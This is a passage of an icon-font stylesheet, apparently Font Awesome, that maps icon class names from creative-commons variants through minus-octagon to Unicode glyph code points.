.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-credit-card-blank:before {
  content: "\f389"; }

.fa-credit-card-front:before {
  content: "\f38a"; }

.fa-cricket:before {
  content: "\f449"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-curling:before {
  content: "\f44a"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dagger:before {
  content: "\f6cb"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-desktop-alt:before {
  content: "\f390"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dewpoint:before {
  content: "\f748"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d10:before {
  content: "\f6cd"; }

.fa-dice-d12:before {
  content: "\f6ce"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d4:before {
  content: "\f6d0"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-d8:before {
  content: "\f6d2"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-diploma:before {
  content: "\f5ea"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-do-not-enter:before {
  content: "\f5ec"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dog-leashed:before {
  content: "\f6d4"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-empty:before {
  content: "\f473"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-dolly-flatbed-alt:before {
  content: "\f475"; }

.fa-dolly-flatbed-empty:before {
  content: "\f476"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-circle:before {
  content: "\f5ed"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-draw-square:before {
  content: "\f5ef"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick:before {
  content: "\f6d6"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-duck:before {
  content: "\f6d8"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-ear:before {
  content: "\f5f0"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-eclipse:before {
  content: "\f749"; }

.fa-eclipse-alt:before {
  content: "\f74a"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-elephant:before {
  content: "\f6da"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-h-alt:before {
  content: "\f39b"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ellipsis-v-alt:before {
  content: "\f39c"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-empty-set:before {
  content: "\f656"; }

.fa-engine-warning:before {
  content: "\f5f2"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-dollar:before {
  content: "\f657"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-square:before {
  content: "\f321"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-alt:before {
  content: "\f424"; }

.fa-expand-arrows:before {
  content: "\f31d"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expand-wide:before {
  content: "\f320"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-evil:before {
  content: "\f6db"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-female:before {
  content: "\f182"; }

.fa-field-hockey:before {
  content: "\f44c"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-certificate:before {
  content: "\f5f3"; }

.fa-file-chart-line:before {
  content: "\f659"; }

.fa-file-chart-pie:before {
  content: "\f65a"; }

.fa-file-check:before {
  content: "\f316"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-edit:before {
  content: "\f31c"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-exclamation:before {
  content: "\f31a"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-minus:before {
  content: "\f318"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-plus:before {
  content: "\f319"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-spreadsheet:before {
  content: "\f65b"; }

.fa-file-times:before {
  content: "\f317"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-user:before {
  content: "\f65c"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-film-alt:before {
  content: "\f3a0"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-fire-smoke:before {
  content: "\f74b"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-alt:before {
  content: "\f74c"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flame:before {
  content: "\f6df"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flask-poison:before {
  content: "\f6e0"; }

.fa-flask-potion:before {
  content: "\f6e1"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-fog:before {
  content: "\f74e"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-folder-times:before {
  content: "\f65f"; }

.fa-folders:before {
  content: "\f660"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-football-helmet:before {
  content: "\f44f"; }

.fa-forklift:before {
  content: "\f47a"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-fragile:before {
  content: "\f4bb"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-function:before {
  content: "\f661"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gas-pump-slash:before {
  content: "\f5f4"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gift-card:before {
  content: "\f663"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glasses-alt:before {
  content: "\f5f5"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-stand:before {
  content: "\f5f6"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-golf-club:before {
  content: "\f451"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-h1:before {
  content: "\f313"; }

.fa-h2:before {
  content: "\f314"; }

.fa-h3:before {
  content: "\f315"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hammer-war:before {
  content: "\f6e4"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-heart:before {
  content: "\f4bc"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-box:before {
  content: "\f47b"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-magic:before {
  content: "\f6e5"; }

.fa-hand-holding-seedling:before {
  content: "\f4bf"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-holding-water:before {
  content: "\f4c1"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-receiving:before {
  content: "\f47c"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-heart:before {
  content: "\f4c3"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-hands-usd:before {
  content: "\f4c5"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-handshake-alt:before {
  content: "\f4c6"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-witch:before {
  content: "\f6e7"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-head-side:before {
  content: "\f6e9"; }

.fa-head-vr:before {
  content: "\f6ea"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-circle:before {
  content: "\f4c7"; }

.fa-heart-rate:before {
  content: "\f5f8"; }

.fa-heart-square:before {
  content: "\f4c8"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-helmet-battle:before {
  content: "\f6eb"; }

.fa-hexagon:before {
  content: "\f312"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-mask:before {
  content: "\f6ee"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-hockey-sticks:before {
  content: "\f454"; }

.fa-home:before {
  content: "\f015"; }

.fa-home-heart:before {
  content: "\f4c9"; }

.fa-hood-cloak:before {
  content: "\f6ef"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-house-flood:before {
  content: "\f74f"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-humidity:before {
  content: "\f750"; }

.fa-hurricane:before {
  content: "\f751"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-inbox-in:before {
  content: "\f310"; }

.fa-inbox-out:before {
  content: "\f311"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-industry-alt:before {
  content: "\f3b3"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-info-square:before {
  content: "\f30f"; }

.fa-inhaler:before {
  content: "\f5f9"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-integral:before {
  content: "\f667"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-intersection:before {
  content: "\f668"; }

.fa-inventory:before {
  content: "\f480"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-jack-o-lantern:before {
  content: "\f30e"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-key-skeleton:before {
  content: "\f6f3"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-keynote:before {
  content: "\f66c"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kidneys:before {
  content: "\f5fb"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kite:before {
  content: "\f6f4"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-knife-kitchen:before {
  content: "\f6f5"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-lambda:before {
  content: "\f66e"; }

.fa-lamp:before {
  content: "\f4ca"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-landmark-alt:before {
  content: "\f752"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-layer-minus:before {
  content: "\f5fe"; }

.fa-layer-plus:before {
  content: "\f5ff"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leaf-heart:before {
  content: "\f4cb"; }

.fa-leaf-maple:before {
  content: "\f6f6"; }

.fa-leaf-oak:before {
  content: "\f6f7"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-lightbulb-dollar:before {
  content: "\f670"; }

.fa-lightbulb-exclamation:before {
  content: "\f671"; }

.fa-lightbulb-on:before {
  content: "\f672"; }

.fa-lightbulb-slash:before {
  content: "\f673"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lips:before {
  content: "\f600"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location:before {
  content: "\f601"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-location-circle:before {
  content: "\f602"; }

.fa-location-slash:before {
  content: "\f603"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-alt:before {
  content: "\f30d"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-lock-open-alt:before {
  content: "\f3c2"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-loveseat:before {
  content: "\f4cc"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luchador:before {
  content: "\f455"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lungs:before {
  content: "\f604"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-mace:before {
  content: "\f6f8"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-mandolin:before {
  content: "\f6f9"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-marker-alt-slash:before {
  content: "\f605"; }

.fa-map-marker-check:before {
  content: "\f606"; }

.fa-map-marker-edit:before {
  content: "\f607"; }

.fa-map-marker-exclamation:before {
  content: "\f608"; }

.fa-map-marker-minus:before {
  content: "\f609"; }

.fa-map-marker-plus:before {
  content: "\f60a"; }

.fa-map-marker-question:before {
  content: "\f60b"; }

.fa-map-marker-slash:before {
  content: "\f60c"; }

.fa-map-marker-smile:before {
  content: "\f60d"; }

.fa-map-marker-times:before {
  content: "\f60e"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaphone:before {
  content: "\f675"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-mind-share:before {
  content: "\f677"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-hexagon:before {
  content: "\f307"; }

.fa-minus-octagon:before {
